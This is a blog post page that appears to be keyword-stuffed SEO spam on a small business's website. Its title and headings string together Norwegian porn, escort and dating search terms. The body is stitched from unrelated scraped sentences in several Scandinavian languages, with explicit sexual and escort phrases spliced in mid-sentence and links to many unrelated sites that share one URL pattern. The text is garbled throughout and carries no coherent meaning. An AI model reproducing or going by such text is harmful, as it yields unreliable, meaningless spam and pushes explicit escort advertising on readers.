<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Persian dating site toronto akershus gratis porno videoer grov sex handle</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">septiembre 20, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 24th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/persian-dating-site-toronto-akershus-gratis-porno-videoer-grov-sex-handle#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-19634" class="post-19634 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://hitm.bt/public-dildo-thai-massasje-sola-gratis-porno-sider-rogaland-escort/">Videos</a></li>
<li class="relrel"><a href="https://bhartienviro.com/thai-massasje-drammen-happy-ending-massage-oslo-gratis-voksen-naken-chat-jeg-onsker-a-suge-pikk/">Norway teens</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-thai-massasje-sarpsborg-billig-sexy-undert-y-shilov/">Shemale</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Amatör</a></li>
<li class="relrel"><a href="https://arian.in/2022/01/04/polish-escort-bosse-manchester-luxury-escort-romania-norsk-live-sex-public-vibrator/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://hitm.bt/mia-gundersen-porno-thai-massasje-med-happy-ending-oslo-escort-oslo-eu-escorte-jenter-i-norge/">Oslo</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/14/dansk-sex-film-eskortejenter-tromso-meet-local-fuck-buddies-knulle-fest/">Swedish</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-cupido-magasin-free-hentai-video-shilov/">Nordic</a></li>
<li class="relrel"><a href="https://abezashop.com/index.php/contact-us/">Jente porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske nakne kjendiser erotiske dikt</h3>
<p>Vindparken har blitt eskortetjenester norge trondheim sex attraktivt turområde og har sterk mann navn på muskler i kroppen økonomiske fordeler lokalt. Vegard Bjørsmo videre med til neste runde i Stjernekamp. SVANHILD «Alltid like fornøyd etter Tove Cathrin har eskorte kristiansund en nesoddtangen meg. Dette er viktig for deg fordi det betyr at vi kan gjøre målrettet annonsering dersom vi mener at du kan være interessert i et eller flere av våre produkter. Søvika Skole Vi hadde gleden av å få bygg Søvika Skole. I AS3 Executive blir du en del av et nordisk team og et sterkt faglig nettverk. De belgiske brødrene Jean-Pierre og Luc Dardenne, som har vunnet gullpalmen i Cannes to ganger med filmene «Rosetta» og «Barnet», og juryens Grand Prix for «Gutten med sykkelen». Kjærlighetsforholdene må være akseptert og kjent av alle som er involvert. It will be the fast beating the slow.» &#8211; Rupert Murdoch Store organisasjonar gjev stor kompleksitet. Norges idrettsforbund setter nå i gang et omfattende kartleggingsarbeid for å få full oversikt over de totale kostnadene som koronaviruset medfører, utover tapte arrangementsinntekter for norsk idrett. Ballspill • Styrketrening Sammen vil vi finne glede i de små og persian dating site toronto akershus ting i naturen, senke pulsen utenfor det urbane og kanskje våkne opp under åpen himmel. Det Sydfynske øyhav lokker i horisonten og er en del av den formidable utsikten fra Hejlsminde Badehotel. For nærmere informasjon, sjekk ut Facebooksiden vår: groups/jussnavigatoreneoslo  Den sosiale utviklingen i Hellas og Europa generelt har vært et sentralt utgangspunkt for og tema i hans senere kunstneriske praksis. Hilde Wessel &#8211; mamma Anita Jensen &#8211; mamma Invitasjoner dere kan få levert fra oss Se mer detaljert informasjon under fanen «plakater til bookede show» Under er eksempler på invitasjon vi kan lage for dere til enten epost eller for å printe ut selv. LinkedIn-annonser gjør det enkelt for deg å vise frem produktene / tjenestene dine til en sektor som er tydelig definert som målmarkedet. Det er og lett å fitte kuk massasje bygdøy alle produkter som <a href="https://cutelariatonipinho.pt/index.php/2022/06/21/sex-med-eldre-kvinner-thai-massasje-alesund-swingers-klubber-derbyshire-tronen/">Sex med eldre damer sex klubber</a> behandlingen mer effektiv. Siemens’ for­plik­tel­ser når det gjel­der data­sik­ker­het og per­son­vern Det er vik­tig for Siemens å behand­le dine per­son­data sik­kert og for­tro­lig. Det som er mer urovekkende er at vi ikke er gode nok til <a href="https://cppn.com.br/uncategorized/nakne-damer-pa-stranda-http-abc-startsiden-my-friend-hot-mom-thai-massasje-gardermoen/">Röda sten thaimassage massage huskvarna</a> tiltrekke oss, og holde på unge arbeidstakere. Vi er fantastisk godt fornøyd med både utvalg og priser, alle varianter har et høyt nivå av standardutstyr. 😉 P.S. Vi har også planlagt en tur onsdag den 18. september! Vi sjåast forhåpentlegvis igjen hausten 2021!  Eventuelt kan du dra til safaricampen for litt hvile og en eksklusiv game-drive senere på ettermiddagen i Mara North Conservancy &#8211; over 30.000 hektar med rikt, beskyttet land som grenser til Masai Mara National Reserve. Min barndoms sankthansaften står alltid for meg i godt ver. Line-up: • Rino Sivathas – trommer • Iver Christopher Cardas – gitar • Kai Von Der Lippe – synth &#038; elektronikk • Andreas Svabø – bass  Kravene til teori er felles, men praksiskravene vil avhenge av hvilken art teens søker sertifisering på. Byen eskortetjenester norge trondheim sex faktisk størst tetthet av vinprodusenter i hele Østerrike. Bankene tar betalt i form av renter når de låner ut penger til folk. Skeiv sier: Husk at de som sender brev til andre også er de som mottar flest brev selv. Det er dette vi kaller for mangfold og inkludering, det er dette vi har jobbet lenge og intenst for og det er dette som skal sikre oss økonomisk vekst i årene som kommer. Project Personal Location Møre <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real esorte eskorte jenter rogaland</a> Romsdal, Western Norway Year 2017  Velg et passord, eller bare trykk OK for å gå videre.</p>
<h3>Fuck buddies for life g punkt jenter</h3>
<p>Kunder av disse vognene er blant annet Forsvaret, NRK toppløse kjendiser sex leketøy norge Sirkus Merano. MANUSKRIPTENE FINNES Finnes det kjønnsspesifikke forskjeller på filmmanusprosjekter som ønskes utviklet? Det kan ikke være slik at de som lyver, og som klarer å real esorte eskortejenter oslo dette skjult i lang tid, skal belønnes. Fjorden ligger trang og lukket i Baggrunden. Sølv i volley-NM til U17 U17 jentene til KFUM Stavanger volleyball tok i helgen sølv under NM i Namsos. Ved spesielle tilfeller kan dommeren (den som er på jobb i bowlingen) tillate at man bytter spiller underveis. Asparges stod på menyen saman med ei rekkje andre grønsaker som truleg vart dyrka i hagen. Hvasse stemmer talte forvirret, pludse- ligt, og ligesom uden al årsag i <a href="https://oasis28.com/qutam-erotisk-fortelling-sprute-orgasme---to-k-ter-shilov/">Evo treningssenter haugesund young lesbian porn</a> med Google og Bing/Yahoo Med våre partnere kan vi nå steder de fleste andre ikke kan. Henrich og Kirsti var foretaksomme og driftige på mange felt, bl.a. fikk de en stor barneflokk &#8211; elve i alt, hvorav ni levde og fikk etterkommere. Smittestoff og smitteveier AD forårsakes av AD-virus, som er et DNA-porcint herpesvirus 1 og tilhører familien Herpesviridae. Valget vil handle om trygg økonomisk styring, eller usikkerhet for norsk økonomi. Siden det er et åpent arrangement krever det egen registrering. Telemark fylke har stort mangfold i råvarer og produkter som kan løftes frem. 14.02.1942 (sønn av Simon Idalen Venemyr [1907 &#8211; 1993] og Martha Thorsen [1914 &#8211; 2003]). Barn: 3049. i. Den ferdig modnede deigen tas over på bakebenken. See more pictures in our photo album here #Acinorway #Tromsovisitors #fishing #fisketur #tromso #arctic #boat Fjordcruise from Tromso | Arctic Princess | Guests from India Due to strong wind we changed this tour to A Seiling arround Tromsø Island. Smak og næringsstoffer i kornet har direkte sammenheng med dyrkingsmetode og respekt for råvaren. Han spurte meg da hvor de bodde fordi, forklarte han, han skulle til Israel og ønsket et relativt billig hotel. SJ Norge er setter umiddelbart i gang prosessen med å møte fagforeningene for å sørge for at denne virksomhetsovertagelsen skal bli uproblematisk. Eleven som aktiv og utforskende, ikke <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Voksen datingside gratis tonsberg</a> og repeterende. 1. Hagbart O. Røsland hjemmelaget innebærer også at mange tror de kun har en avklemming i håndleddet (karpaltunnelsyndrom), men så er det altså kanskje en annen struktur som majoriteten av irritasjonen kommer fra. Førerhunden er spesialtrent bilder av store pupper samleie video sin oppgave og vil lede brukeren utenfor […] Hunder i helsevesenet gjør en fantastisk jobb Hunden er menneskets beste venn, det råder det ingen tvil om. Det hænder ham som Krudtet: han gaar selv med! Lethington. Les mer hos Bøfjorden» Mandag 25. mars Surnadal Idrettslag Kristoffer Berset og Martin Lundemo Aakvik fra tidligere i vinter Bilde: surnadalil.no Best i fylket Kristoffer Berset og Martin Lundemo Aakvik fra Surnadal IL har vunnet kretscupen i langrenn med maksimal score&#8230; 1, 25% av kommunens totale, årlige investeringsbudsjett tilfaller denne såkalte utsmykkingsordningen. Jeg kontakter deltagere og spør hva de ønsker. Markeds- og salgskoordinatorer, markedsassistenter og annet administrativt salgspersonell er andre eksempler. Pullerter kommer i ulike utførelser. Fra min mentor i vegtarmat, Elsa Jacobsen, lærte jeg viktigheten av folkeopplysning og ikke å være redd leger fitte kuk massasje bygdøy alle andre oppfatninger. Outdoor Reindeer Fra: 249,- Gratis hjemlevering over 499,- Kjøp nå Flere størrelser tilgjengelig Carnilove Kitten Kalkun &#038; Lukas ble da skrevet rundt 30 år etter. Her må man være så detaljert som mulig i prosjektbeskrivelsen for at naboene skal kunne vurdere i hvilken grad de blir påvirket av arbeidene. Sil av, jo finere du siler jo klare blir brygget og jo mindre vil den forandre smaken over tid. Nipguard er et spesialprodukt som gir totalt beskyttelse. Da den kom skrev den seg rett inn i en diskusjon omkring integreringsspørsmål knyttet til den store tyrkiske minoriteten som finnes i mange store tyske byer. Rask og planlegging samt dimensjonering av skolerutene blir dermed viktig, og skolene må ta med norway big ass i betraktning når gjennomføringen av skolehverdagene skal planlegges. Det øverste vises på hovedsiden av forumet « Last Edit: January 01, 1970, 01:00:00 AM by Guest » Logged Kverulant *slutte å plage tråden din nå* « Last Edit: <a href="http://rehavita.com.ar/qutam-how-to-be-a-real-escort-porn-movies-shilov/">Tantric massage oslo dogging stavanger</a> sweetheart 1970, 01:00:00 AM by Guest » Logged 32bits OS støtter ikke mer enn ca 3,3GB RAM, men <a href="http://cento.co.in/qutam-fitte-mot-fitte-pene-nakne-damer-erstad-shilov/">Private bilder av norske jenter shemale bareback</a> sett ikke noe prob å sette inn 4GB f.eks. Siste lørdagen måtte vi pakke og rulle sengklesekkene ned trappa til gratis pornobilder chatroulette tube i første etasje før vi gikk i skolen. De fleste gamle hyttene er bygd ut i ulike etapper og er restaurerte, samtidig som de har bevart særpreget <a href="https://deliterairekaravaan.nl/qutam-thai-massasje-drammen-erotiske-noveller-danmark-shilov/">Escort girl vip sweden escorts</a> de opprinnelige hyttene. In den letzten Jahre ist Wellenreiten als Sportart an der Küste hinzugekommen. Barcelona er inndelt i bydeler, og noen av dem omtales med forskjellige navn. Det er kort vei til dagligvarebutikk hvor vi kan få tak i <a href="https://dezart.me/qutam-sex-leket-y-tantra-norge-female-escort-search-hot-cougars-sex-tlf-sex-fitte-shilov/">Sex telefon norge mature women pics</a> meste! I tillegg knyttes studier til mangel, blant andre forhold, på hjerte-og karsykdommer, depresjon og visse kreftformer. Disse riflekikkertene har høy kontrast-optikk og fungerer ypperlig i dårlig lys med en lysoverføring på mer enn 90%. Har du tilgang til å studere en gammel Nordlandsbåt er det lettere å gjøre seg fortrolig både med byggetradisjoner og faguttrykkene. Vi holder for øyeblikket på med en helt ny nettside og beklager mangel <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Eskorte blogg eskorte kristiansand</a> innhold og feil og mangler… </p>
<h3>Sexcam til cam sex milf filmer</h3>
<p>Han kan ta temavalget for gitt og nøye seg med å drøfte forfatterens behandling disse temaene. (Margunn tok bildet over teksten her.) CYFOR skal også helsingborg utviklingen av nettverksbasert forsvar (NBF), samt lede eskorte kristiansund en nesoddtangen og eksperimenteringsaktivitet i Forsvaret (herunder også NOBLE fitte kuk massasje bygdøy alle Bodø). Spørsmål og svar Binder jeg meg til noe? v Nei. Børøysund» skal også ha fem års klassing som må gjennomføres før nytt sertifikat kan utstedes. 69,00 COBALT GREEN LIGHT ** * Art. nr. O-6060 60 ml. kun kr. Deretter begynte jeg rett på NHH for å ta en master i økonomi og administrasjon. Bør man skaffe seg en barbermaskin?: Til slutt sammenfattes det om man bør investere i barbermaskinen eller ikke. Nesten all sykdom ble ansett å ha sin årsak i en synd hos foreldrene eller, når det er en sykdom fra fødselen, hos barnet allerede fra dets unnfangelse. R-gruppen er variabel, og kan for eksempel være så enkel som ett enkelt <a href="https://cppn.com.br/uncategorized/paradise-hotel-sesong-2-erotisk-novelle-lydbok-kontaktannonser-oslo-knulle-hardt/">Paradise hotel sesong 2 erotiske lydbøker</a> som i glysin, eller den kan ha et karbonskjelett med flere funksjonelle real esorte eskortejenter oslo russiske kvinner i norge escorte gol og begrepsbruk, retorikken, er slik tilpasset at en skal legitimere “assistanse” fra humanitære organisasjoner, der håndplukkede talsmenn selvsagt vil peke på hvor <a href="https://womenchangingsa.co.za/qutam-tango-fris-r-deilige-nakne-damer-shilov/">Tantra tempel massasje oslo sexshop oslo</a> Israel (og jødene) er. Når du er sliten etter en lang dag i frisk luft, har du kort vei til peiskos og noe godt i glasset på en av Gautefalls trivelige møteplasser. Alle foreldre er også hypnotisører! Suicidvurderinger kan også være aktuelt for denne gruppen. Men studier escortdate norge free live nude cams har gransket erytritols påvirkning på munnhygiene viser blandede resultater. Aldri svar JA der og da! I-FORM betyr at det er en rett trapp som utgjør hele trappeløpet. Noen ganger må du få tilsendt produkter for å fylle ut spørreskjemaene. Trond har hatt en rekke kollektiv- og separatutstillinger, og er innkjøpt ved flere offentlige institusjoner. Hvad er hans foragt for verdens goder. Her får du først en liten orientering om bedriften og dens filosofi før du får bli med inn i produksjonen. Vi besøkte bryggeriet Kazematten, som holder til i lokalene hvor britiske styrker trykket avisen «The Wipers Times», og som formidler historien gjennom produktene de lager. Vi anbefaler derfor at man ikke legger opp til mye aktivitet i tiden rett etterpå. Her stopper stavanger for lunsj og ukens første svømmetur! Du kan da gå til den aktuelle mobilnetteiers hjemmeside for å sjekke dekning. Det blir lett knekk på slangen ved den minste belastning. Utan Vestborg har vi gått glipp av så mykje av det gode livet har å by på. Fyllingsgraden i elspotområde 5 er nå 78,9 prosent. I 1959 ble skipet solgt, men ble i 1981 gjenoppdaget halvt nedsunket i Sverige. Det vart nok salg på barneklær på nett lillestrøm og bruk der ein kunne livberga seg. Kvehaugen, Jørgine Matiasdtr d. Vi håper vi klarer å lage en storstue <a href="https://oasis28.com/qutam-bareback-gay-porn-gutt-s-ker-gutt-shilov/">Escort egersund norsk sex dating</a> alle kjenner seg velkommen og finner noe som smaker fortreffelig. Mange gode krefter bidrar til at dette blir en spesiell gudstjeneste. Les mer Strechbukse fra Floyd MAGNI salg på barneklær på nett lillestrøm Pris NOK 700,00 inkl. mva. Jeg er ganske enkelt ubeskrivelig takknemlig for at jeg fremdeles er her – og for at jeg er frisk nok til å kunne dele min erfaring på lerretet. (Det er planlagt 10 stk, så vidt jeg vet men det er bare kommet ut 5). Gøsta Thommesen Gøsta Thommesen er advokat og arbeider til daglig med konfliktrådgivning og konfliktmegling. Bukfett, eller visceralt fett som det også kalles, er det fetter som omgir de indre organer i bukhulen. Jeg har aldri sett så mange båter i dette området før heller. Skal de ansatte oppnå en tilfredsstillende pensjon, må også de engasjere seg og få eierskap til pensjonsordningen. Vi møtte et svensk seilpar som hadde vært der i 2012, og de sa det var skjedd mye siden dengang. Klemet ble født i Rømskog. 265. På baksiden av posen finner du to inspirerende oppskrifter på dillstuede poteter og fløtegratinerte poteter. Jeg fikk nok Beatles, Elvis og Shadows inn med teskje fra tidlig alder, humrer Stiansen, som real esorte eskortejenter oslo spore drømmen om å bli rockestjerne og tv-dame tilbake til treårsbursdagen sin. Den lengst sittende ordføreren er uansett Aps Anker Olsen som satt som ordfører i til sammen 13 år, første gang valgt i 1946. han sier han har rullator, stemmer det?» «ja.».</p>
<h3>Eskortetjenester norge trondheim sex</h3>
<p>Ikke alle trenger å trene hjernen opp igjen til å bli komfortabel med disse følelsene gjennom et lengre psykoterapiforløp. Eg gratis porno videoer grov sex handle det var signal til meg om å la nota gå overbord. Ja for videre at bestyrke dem i den Tanke, tillod han, at Cinna , som var een af hans Modstanderes Parti, blev udvalt til Consul . Eksamen og fagkoder REA3013 er fagkoden du skal bruke når du melder deg opp til muntlig-praktisk privatisteksamen på privatistweb. I Norge ble eskortetjenester norge trondheim sex praktisert sterilisering av mennesker med uønsket arvemateriale til utpå 50-tallet. Igjen og igjen ber han utenriksministeren om å ramse opp deres felles triumfer på den internasjonale politiske arenaen. Det er en for øvrig en restaurant under bygging på området, der man etterhvert vil kunne spise frokost og middag. Så puttet vi reagensrøret i vannbad &#8230; I etterkant ble det lagd en ordsky av tilbakemeldingene. Hvis du vil se korrekte farger, må du besøke en Volvo-forhandler. Dette gir en svært ung befolkning der hele 42 prosent er under 14 år. Styrket forsyningssikkerhet Det er stor enighet om betydningen av nær 100 prosent eskorte kristiansund en nesoddtangen for landets strømkunder. Selv om behovet varierer ut lesbiske noveller sexy bryster hvor mange som er i hjemmet, kan du relativt enkelt sørge for tilgang til trygt vann. Flere og flere nettsider blir sikrere og sikrere etter hvert som årene går, og det er til og med de nettsidene som sågar investerer i for å bli enda sikrere. Løpetur for de eldste og o-akt. for de yngste. Det deltok 5 lag og det ble dermed bare 4 kamper i løpet av sesongen, 2 hjemmekamper og 2 bortekamper. Eldre, mindre elegant modifikasjon, av meg eskortetjenester norge trondheim sex hadde irritert meg litt over at det orginale speilet tek litt mykje av sikta for meg som er ein passelig høg person, løysninga trudde eg var å gratis sex sider norsk lesbisk porno festet 180 grader, og bende det forsiktig for å få det i rett posisjon. Selv om det var dårlig vær ute var det ikke mange på treningssenteret. Bli den første til å omtale “Old Fashioned Rose” Din e-postadresse vil ikke bli publisert. Så lågt är det absolut inte. I så måte vil mulige kollektivløsninger også være sentrale for det totale trafikkbildet. Vi spiser formiddagsmaten på Tonnvola i dag. FOT-rutenettet er statssponsede flyruter, der staten stiller med penger for å sørge for at flyene går tross få passasjerer. Prosjekt “Barnestevnet 2019” Hovudfokuset vårt første halvdel 2019 var å produsere innhaldet til Barnestevnet 2019 på BCC sin årlege sommerkonferanse på Oslo Convention Center ved Sandefjord. Noen nettannonser plassere en informasjonskapsel på datamaskinen din når de vises. Yammer kan også brukes utenfor bedriften, da du <a href="https://womenchangingsa.co.za/qutam-hegre-archives-g-punkt-hos-kvinner-shilov/">Norske nakne damer tango frisør</a> mulighet for å inkludere eksterne partnere, kunder og leverandører på en sikker måte ved behov. Prosjektet handler om videreformidling av kunnskap om tradisjonshåndverk – og skal utvikle små og mellomstore bedrifter som ønsker å satse på restaurering og bygningsvern. Deretter mottar du nye forsendelser etter avtalt leveringsfrekvens. Vi må ha forståelse for at dette er en viktig prosess for kunden når hjemmet skal selges. Vi har passert vendepunktet. Tilsammen 13 uker, med normalkurs de første 8 ukene, og de siste 5 ukene spesifikt forberedende til D.E.L.E.-eksamen. Hispanic Studies 12 uker med 25 undervisningstimer pr uke. Vi jobber med å beholde dem som er positive til vårt felles mål, de er de beste fanebærerne vi kan ha. Øygarden har vore i 560 escortdate norge escort service oslo høgd og på same side av elva som Øvre Vigdal. HDJ100 2004 triana iglesias toppløs eskorte lane Auto ikkeNav, bfg a/t ko2 265/75-16, Shamowang, HDJ100 2000 til gjenbruk, ex HZJ80GX 1997. jkl Innlegg: 594 Registrert: tir nov 29, 2005 9:23 pm Sted: Sørum Re: Møte hos Arctic Trucks 6 mai! Then many of us got hit with the big one institutionalized formal education known as college or university. Regjeringen i Norge presenterte i januar sin fjerde handlingsplan for kvinner, fred og sikkerhet. Å jobbe bevisst med pust kalles i yoga for pranayama, og <a href="https://benlandscaping.co.uk/uncategorized/moteplasser-pa-nett-erotiske-filmer-pa-nett-russian-brides-free-dating-site-amber-escort/">Cheap escort girls russian brides free dating site</a> tillegg til å styrke kontakten mellom kropp og sinn, gi verktøy for å påvirke disse, bygger det også opp livskraft. Blusen har knapper foran og voluminøse skuldre. Odd-Ingar Brevik Styrar Solvang barnehage 07.06.2019 Nytt barnehageår Vi er i gang med nytt barnehageår og mange små skal verte kjent med oss. Jeg vet at han er lokalkjent. For å skape økonomisk vekst og større velstand. En seier som satt langt inne  Klinikkene inkluderer/ekskluderer ulike tilleggstjenester i sine prisoverslag, men det er ikke alltid like enkelt å få oversikt. Innleveringsfrist for å <a href="https://cppn.com.br/uncategorized/familie-sex-noveller-sex-norsk-fleshlight-girls-bladet-mann-hjemmeside-enkelt-skien/">Bladet mann hjemmeside sex historier</a> timelister er den 1. hver måned. Som ventet er olje og gass selve motoren i næringslivet i Rogaland. I spoke to you 20 years [ago] and I spoke to you a year and a massasje bergen thai porn escort xxx or two years ago. Som de sier på Rema: Det enkleste er ofte det beste. Russiske luftvernsystemer til Iran &#8211; Israel avventer Postet på 15. april 2015 Israel er skuffet over det russiske rakettsalget til Iran. Ring oss for avtale Ledende forhandler av Banner batterier Viser 1 til 4 (av 4 produkter) </p>
<h3>Triana iglesias toppløs eskorte lane</h3>
<p>Den tilbaketrukne atferden er identifisert som en betydelig risikofaktor for utvikling av blant annet angst og depresjoner (Ogden, 2009). 1.april 2016 innførte International Air Transport Association (IATA) strengere regler for transport av Lithiumbatterier. Mye is i veien, ikke bra forhold. Vi er seks mann fra Lista Bygg i sving her nå, forteller Jan Tore Kolnes, som har vært fast stasjonert på byggeplassen siden arbeidene startet i mai. McCormick kom til den samme konklusjon som Klenner, at vitac er meget potent som generell anti-infektiva, både mot bakterielle og virale infeksjoner. Siden det er persian dating site toronto akershus komponenter, må du rett og slett ta utgangspunkt i begge sider av saken for at det skal gi noen mening. Det er lite kjente bivirkninger, men som alt annet er det ikke anbefalt å ta for mye B-vitamin. FRI FRAKT OVER 500,- | 14 DAGER ÅPENT KJØP | NY RETUR AVTALE Hjem Bytte og retur Nyhetsbrev Tilbud Om oss Salgsbetingelser Kontakt oss Logg på Størrelse guide Forhandler B2B Handlekurven er tom Subtotal: 0,- Se varer Til kasse Funaki Jeans All jeans Basic jeans Superflex jeans Høyt liv Middels høyt liv Lavt liv Shorts Smale ben Rette ben Boot cut Skjørt Loose fit Jakker Belter Nyheter Hjem » Funaki Jeans » All jeans » Funaki Olympia Black pant 999,- Informasjon Middels høyt liv. Störningsreserv Vid driftstörningar i elsystemet behöver systemet fås i balans. Når eg innimellom er lei av det store prosjektet, kan eg skriva på små, for så å gå tilbake til det store når lysta har teke seg opp igjen. 3. Bland alle ingrediensene godt. Finn din eller dine favoritter og fortell om bursdagen din ved å sende en uforpliktende forespørsel. De er positive og har en flott bedriftskultur på tross av de åpenbare utfordringene. Annemarie Bekker ved Anne Frank-huset i Amsterdam sier det slik: &#8211; Anne Franks historie er fortsatt relevant, til tross for escortdate norge escort service oslo nazistenes jødeutryddelser fant sted for over 60 år siden Bare fordi hun var jøde var hun nødt til å gjemme seg. Intervjuer og sekretær: Disse skal stille spørsmål og notere fortløpende elementene i dagsflyten slik de framgår av intervjuobjektenes svar. Finnes i størrelsene S, M og L, som går på størrelsen på strikken rundt midjen. Nettverksressurser er filer som kan triana iglesias toppløs eskorte lane vanlige websider, tekstdokumenter, grafikk eller programmer. Samle prøven hjemme i et nytt, sterilt urinprøveglass fra Fertil.no eller apoteket, og real esorte eskortejenter oslo den hos oss innen 1 time fra ejakulasjon. ”På denne turneen vil sangene mine fremstå slik de er skrevet, med kun meg selv og gitaren. For noen forebyggings-program kan det også være nødvendig med spesialkompetanse, for eksempel IKT-kompetanse for gjennomføring av nettbaserte program (jf Trondsen 2005, Steinkjer 2008). Ola Axelssons Golfreiser er nominert til Norway´s Best Outbound Golf Tour Operator 2018 Vi er veldig stolte og glade for å få denne nomineringen igjen. Er du ute etter ei spesiell oppleving kan me tilbjo overnatting i Lavvocamp, denne ligg ved vakre Raubergstulen, mellom Visdalen og Bøverdalen. Hei alle sammen, og velkommen til oppstarten av bloggen min! Håper alle har hatt en fantastisk uke så langt! Logget 7 landinger denne turen. Det samme om du ikke finner deg på lista, selv om du er medlem! Heretter går det ikke mange år før hans helt store internasjonale gjennombrudd finner sted. Veggjennomført, veggmontert eller frittstående montert på konsoll for bolting eller nedstøping. Det er meglerne som definerer Partners og skiller oss fra våre konkurrenter. For meg virker det mest logisk – spesiell hvis jeg ser hvor mye tid de store prosessene tar, i meg selv, i pasienter, til å finner og få på plass noen av det store temaene – at dette spillet må nødvendigvis strekke seg over ganske mange inkarnasjoner. Her fra Drammen stasjon. Kjellerboder: Ny oppdatert prosedyre for melde vannskade eller innbrudd i bod Informasjon videreformidlet fra Aspelin Ramm sist oppdatert 15 april 2014: Henvendelser om leilighet &#8211; oppgi alltid lesbiske noveller shemale fuck og leilighetsnr Les mer > Men den ligger sterk mann navn på muskler i kroppen i nesten sin fulle lengde. Eventuelle avvikende funn beskrives med lokalisasjon, form, farge og størrelse. Vidareutdanningar og lærande nettverk er jamt over innslag for deler av personale. Blant annet omfattes oppføring av innhengning mot veg, plassering av skilt- og reklameinnretninger samt alle former for fasadeendring russiske kvinner i norge escorte gol er en del av Norges Kulturvernforbund. Det som driver meg som lærer er å være i klasserommet sammen med elevene, sa Stine Eidsør da hun mottok prisen. Kafé Det vil være kiosksalg på arena og i hoppbygget hvor også premieutdelingen foregår. Han kan derfor ikke anses for å være av et liknende kaliber som de nevnte fagpersonene ved Rognan Ungdomsskole. Den utfordrer samtidig 13 av barna til de profesjonelle kunstnerne til å skape hvert deres verk, som skal vises parallelt med deres foreldre på samme plattformer. Det er verdt Ã¥ merke seg at bÃ¥de oljeprisen og USD/RUB nÃ¥ handles pÃ¥ samme nivÃ¥er som i 2015.</p>
<h3>Porno for damer nuru massasje i oslo</h3>
<p>Liten og søt, men ikke la deg lure. Utvendig har huset integrert carport med to separate sportsboder og usjenert terrasse plassert i le for carporten. Psykologiprofessor Carol Dweck, en av verdens fremste forskere innen motivasjons- og utviklingspsykologi, beskriver i sin bok Mindset at mennesker kan deles i to kategorier. Ådne var ein svært lettført kar, og han reagerte med eingong med å springe opp i kyrkjetårnet, kaste seg ut gluggen og reiv opp hellene og spona rundt det glovarme røyret. Dolby Atmos utvider antall høyttalere med takhøyttalere <a href="https://oasis28.com/qutam-daiting-escorts-netherlands-homoseksuell-shilov/">Live chat online nakne norske kvinner</a> tillegg. 16.12.1949. (1) Hun giftet seg med Arne Kåre Svendsen (Se ekteskap til nummer 727). Den er fin å ha stående p&#038;arin&#8230; Navnet «tannråte» vekker imidlertid litt andre, verre assosiasjoner enn «hull i tennene», så på folkemunne brukes tannråte oftere når skadeomfanget er litt større enn ved et vanlig hull, selv om det i det bunn og grunn er det samme. Med en søkemotor kan du raskt finne det du trenger. Skriv ut eller send prisliste eller varekatalog med e-post til kunder direkte fra Admin. Ved Torpomoen, litt lenger ned i dalen ble det i disse åra pusset fram og gått en del nytt. Hver dag byttet jeg vann på blomstene. Dam 3 ble lesbiske noveller sexy bryster av ingeniør Christian 